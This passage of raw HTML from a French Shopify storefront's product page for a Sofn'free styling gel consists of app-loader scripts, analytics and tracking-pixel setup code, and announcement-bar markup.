				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('gtworld-be.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b2cf2-4331-7e7c-b996-c258d3feabbb/ultimate-recently-viewed-51/assets/urv.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2cf2-4331-7e7c-b996-c258d3feabbb/ultimate-recently-viewed-51/assets/urv.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b9ccc-fd4d-7067-9efd-54c06a24bc3b/recommended-product-sales-79/assets/top-pin-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51952910532,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51952910532,storefrontBaseUrl: "https://gtworldofbeauty.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830139658","configuration":"{\"shopID\":\"1329\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"803708eb7994d01f278fc8bd617acda0","type":"APP","apiClientId":3052537,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"2444230922","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2291269898","configuration":"{\"hashed_organization_id\":\"5159407219cd995300bc82c0e133085c_v1\",\"app_key\":\"gtworld-be\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2010743050","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172734218","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1RMWE6YNHD\\\",\\\"GT-NM8B5RBH\\\"],\\\"target_country\\\":\\\"BE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372605194","configuration":"{\"pixel_id\":\"175306574025611\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269877514","configuration":"{\"tagID\":\"2612418187625\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191922442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GT World of Beauty International","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"gtworld-be.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/gtworld.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5.99,"currencyCode":"EUR"},"product":{"title":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","vendor":"sofn'free","id":"8417720664330","untranslatedTitle":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","url":"\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml","type":"Health \u0026 Beauty"},"id":"45154326544650","image":{"src":"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390"},"sku":"330900","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://gtworld.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51952910532","storefrontBaseUrl":"https:\/\/gtworldofbeauty.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml\",\"vendor\":\"sofn'free\",\"id\":\"8417720664330\",\"untranslatedTitle\":\"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml\",\"url\":\"\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml\",\"type\":\"Health \u0026 Beauty\"},\"id\":\"45154326544650\",\"image\":{\"src\":\"\/\/gtworld.fr\/cdn\/shop\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390\"},\"sku\":\"330900\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8417720664330,"gid":"gid:\/\/shopify\/Product\/8417720664330","vendor":"sofn'free","type":"Health \u0026 Beauty","handle":"sofnfree-non-flaking-protein-styling-gel-clear-177ml","variants":[{"id":45154326544650,"price":599,"name":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","public_title":null,"sku":"330900"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8417720664330,"requestId":"a4a44468-4f93-4817-93f8-1572eff97803-1768624313"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51952910532,
      theme_id: 179100680458,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51952910532,"isMerchantRequest":null,"themeId":179100680458,"themeCityHash":"9014401194089477381","contentLanguage":"fr","currency":"EUR","eventMetadataId":"71d53b6b-003a-4dd3-bae3-09edb09b156c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8417720664330,"requestId":"a4a44468-4f93-4817-93f8-1572eff97803-1768624313","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45154326544650,"productId":8417720664330,"productGid":"gid:\/\/shopify\/Product\/8417720664330","name":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","price":"5.99","sku":"330900","brand":"sofn'free","variant":null,"category":"Health \u0026 Beauty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45154326544650,"productId":8417720664330,"productGid":"gid:\/\/shopify\/Product\/8417720664330","name":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","price":"5.99","sku":"330900","brand":"sofn'free","variant":null,"category":"Health \u0026 Beauty","nonInteraction":true,"remote":false,"referer":"https:\/\/gtworld.fr\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gtworld.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gtworld.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51952910532"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179100680458"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gtworld.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 3;--gap-desktop:1.2rem;--gap-mobile:1.2rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="3"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  local_shippingrefreshcontent_copy
</span>
                                
                                <span>Livraison offerte dès €50</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  keyboard_returnrefreshcontent_copy
</span>
                                
                                <span>Retours faciles</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  sentiment_very_satisfied
</span>
                                
                                <span>Satisfaction garantie</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
